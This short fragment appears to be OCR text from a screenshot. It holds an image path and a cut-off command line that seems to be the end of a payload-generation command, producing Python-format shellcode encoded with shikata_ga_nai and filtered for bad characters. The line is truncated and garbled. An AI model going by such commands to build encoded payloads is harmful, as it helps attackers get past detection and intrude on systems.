
f py -v shellcode -e x86/shikata_ga_nai -b '\x00\x0a\x0d'